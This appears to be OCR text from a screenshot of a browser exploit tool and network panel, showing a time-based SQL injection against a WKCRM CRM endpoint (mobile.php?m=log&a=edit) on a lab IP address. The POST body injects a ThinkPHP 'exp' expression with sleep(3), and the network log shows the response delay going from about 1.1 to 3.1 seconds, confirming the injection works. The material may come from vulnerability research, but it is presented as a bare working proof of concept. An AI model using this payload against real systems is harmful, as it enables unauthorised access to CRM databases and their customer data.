 Load URL
http://192.168.103.129/wkcrm/mobile.php?m=log&a=edit
-
Split URL
+
Execute
Enable Post data
Enable Referrer
Post data
id=1&params={"log_id":["exp","=sleep(3)"],"content":"admin"}
-
+
{"data":"\u4fee\u6539\u5931\u8d25\uff0c\u8bf7\u91cd\u8bd5","info":"\u4fee\u6539\u5931
\u8d25\uff0c\u8bf7\u91cd\u8bd5","status":2}
查看器
控制台
调试器
样式编辑器
性能
网络
✓ 方法 文件 域名 类型 已传输 大小 0 毫秒 5.12 秒
200 POST mobile.php?m=log&a=edit 192.168.103.129 json 0.13 KB 0.13 KB → 1113 ms
200 POST mobile.php?m=log&a=edit 192.168.103.129 json 0.13 KB 0.13 KB → 3108 ms